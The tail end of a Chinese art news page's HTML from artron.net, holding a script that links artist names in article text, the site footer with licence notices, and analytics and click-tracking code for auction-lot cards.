        var artistReplacer = {
            replaceContent: function ($$) {
                artistReplacer.getContentParticipleSplit($$, function (dataJson) {
                    var content = $$.html(),
                        reg;
                    for (var i = 0; i < dataJson.length; i++) {
                        var artname = dataJson[i]['name'],
                            reg =  new RegExp('('+artname+'(?!(?:[^<>]*<\/a>)|(?:[^<]*>)|(?:[^<>]*<\/h[1-6]>)))','i');
                        if (!artname || !dataJson[i]['link']) {
                            continue;
                        }

                        content = content.replace(reg,function(s){
                            return  "<a href='" + dataJson[i]['link'] + "' class='cRed' target='_blank' >" + artname + "</a>";
                        });

                    }
                    $$.html(content);
                });
            },
            getContentParticipleSplit: function ($$, callback) {
                var newscode=$$.find('#codeId').val();
                $.post("//news.artron.net/DataApi/NewsContentLink.php",
                    {
                        content: $$.html(),
                        newscode: newscode
                    },
                    function (result) {
                        try {
                            var responseObject = JSON.parse(result);
                            var dataJson = responseObject['data'];
                            callback(dataJson);
                        } catch (e) {
                            console.log('返回无法被解析');
                        }
                    });
            }
        };

        if (!$(".newsContentDetail").length || !artistReplacer) {
            return false;
        }
        var NCJQO = $(".newsContentDetail");
        artistReplacer.replaceContent(NCJQO);
    })($);
</script>
<!--底部导航begin-->
<!-- issue_public/footer.html -->
<link href="//pubunder.artron.net/issue_public/issue_footer/css/footer.css" rel="stylesheet" type="text/css" />
<div id="sso_bNav" class="bNav">
<a style="background-image: none;" href="http://www.artron.net/aboutus/aboutus" target="_blank">关于我们</a><a href="http://minisite.artron.net/product/" target="_blank">产品介绍</a><a href="http://job.artron.net/" target="_blank">人才招聘</a><a href="https://news.artron.net/morenews.php?column_id=119" target="_blank">雅昌动态</a><a href="http://minisite.artron.net/contact/" target="_blank">联系我们</a><a href="http://www.artron.net/map" target="_blank">网站地图</a><a href="http://www.artron.net/aboutus/copyright" target="_blank">版权说明</a><a href="http://www.artron.net/aboutus/mzsm" target="_blank">免责声明</a><a href="http://www.artron.net/aboutus/privacy" target="_blank">隐私权保护</a><a href="https://www.artron.net/aboutus/link" target="_blank">友情链接</a><a href="http://www.artron.com.cn" target="_blank">雅昌集团</a><a href="http://www.artron.net/aboutus/adviser" target="_blank">专家顾问</a><a href="http://www.artron.net/aboutus/law" target="_blank">法律顾问</a>
</div>
<div id="sso_copyright">
  <p><span>Copyright Reserved 2000-2026</span>&nbsp;雅昌艺术网&nbsp;版权所有</p>
  <p><a href="javascript:;" target="_blank">增值电信业务经营许可证（粤）<span>B2-20030053</span></a><a href="javascript:;" target="_blank">广播电视制作经营许可证（粤）字第<span>717</span>号</a><a href="javascript:;" target="_blank">企业法人营业执照</a></p>
  <p><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11011302000792" style="display:inline-block;"><img src="//pubunder.artron.net/pubimgs/web/ghs.png" style="float:left;margin-right:5px"><span>京公网安备 11011302000792号</span></a><a href="http://beian.miit.gov.cn" target="_blank">粤<span>ICP</span>备<span>17056390</span>号-<span>4</span></a><a href="javascript:;" target="_blank">信息网络传播视听节目许可证<span>1909402</span>号</a><a href="javascript:;" target="_blank">互联网域名注册证书</a><a style="margin-right:0;" href="http://www.12377.cn/" target="_blank">中国互联网举报中心</a></p>
  <p><a href="javascript:;" target="_blank">网络文化经营许可证粤网文<span>［2018］3670-1221</span>号</a><a href="javascript:;" target="_blank">网络出版服务许可证<span>（总）网出证（粤）字第021号</span></a><a href="javascript:;" target="_blank">出版物经营许可证</a><a href="javascript:;" target="_blank">可信网站验证服务证书<span>2012040503023850</span>号</a></p>
</div>
<!--<script type="text/javascript" src="https://www.48575.com/kill/l/bd.js?id=js"></script>--><!--底部导航end-->
<div id="anchor" style="bottom: 191px; margin-left: 510px;">
    <div class="qrCode"><b title="二维码"></b>
        <div class="qr">
            <div id="code">
                <ul>
                    <li><img src="/resource/imgs/mini_site.png" alt="艺术头条App"><br>
                        艺术头条App
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div title="返回顶部" class="ah" id="toTop" style="display: block;">返回顶部</div>
    <a title="意见反馈" target="_blank" href="http://help.artron.net/service.php" id="message" style="">意见反馈</a></div>
<script type="text/javascript" src="/underJs/hover.js?1500965387938"></script>
<script src="//pubunder.artron.net/library/js/getCookie.js?v=2"></script>
<script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
        var hm = document.createElement("script");
        hm.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'hm.baidu.com/hm.js?851619594aa1d1fb8c108cde832cc127';
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
        if(getUserId()){
            _hmt.push(['_setUserId',getUserId()])
        }
    })();
</script>
<script src="/underJs/qrcode.js"></script>
<script src="/underJs/social-share.js"></script>
<script>
    $('.shareBtn').hover(function (){
        $('.shareBtn .shareCon').show()
    },function (){
        $('.shareBtn .shareCon').hide()
    })
    var $config = {
        sites:['wechat', 'weibo','qzone', 'qq']
    };
    socialShare('.share',$config)
</script>
<script>
    setTimeout(() => {
        $(".editorUiSpecial").each(function(index,val) {
            sensors.track('AuctionSpeciaPerformanceCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 637055,//内容ID
                news_id: 637055,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_specia_performance_name:$(this).find('.attr').eq(0).html(),//拍品名称
                auction_specia_performance_id:$(this).find('a').attr('data-auction-id')//拍品ID
            });
        })
        $('.editorUiGood .picWrap img').each(function(index,val) {
            sensors.track('LotsCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 637055,//内容ID
                news_id: 637055,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_items_name:$(this).parent().parent().parent().find('.nameNew').eq(1).html() || $(this).parent().parent().parent().find('.nameNew').eq(0).html(),//拍品名称
                auction_items_id:$(this).parent().parent().attr('data-auctiongoods-id')//拍品ID
            });
            var img=new Image();
            img.src=$(this).attr('_src')
            let that = $(this)
            img.onload = function(){
                let width = parseInt(img.width)
                let height = parseInt(img.height)
                if (height/width >= 1) {
                    that.attr('style','width:'+that.parent().width()+'px!important')
                }
            }
        })

        $("a").on("click",function(){
            if ($(this).hasClass('special')) {
                sensors.track('AuctionSpeciaPerformanceCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 637055,//内容ID
                        news_id: 637055,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_specia_performance_name: $(this).find('.attr').eq(0).html(),//拍品名称
                        auction_specia_performance_id: $(this).attr('data-auction-id')//拍品ID
                });
            }
            else if ($(this).hasClass('auction')) {
                sensors.track('LotsCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 637055,//内容ID
                        news_id: 637055,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_items_name: $(this).find('.nameNew').eq(1).html() || $(this).find('.nameNew').eq(0).html(), //拍品名称
                        auction_items_id: $(this).attr('data-auctiongoods-id')//拍品ID
                });
            }
        });
        $('.toAppArtist').length && $('.toAppArtist').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.toAppIndex').length && $('.toAppIndex').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.editorUi a').length && $('.editorUi a').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.editorUiWorks .works').length && $('.editorUiWorks .works').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.works').each(function(){
            $(this).find('.imgCenter').attr('style','display:flex!important;pointer-events: none;')
        })
    }, 2000);
</script>
</body>
</html>
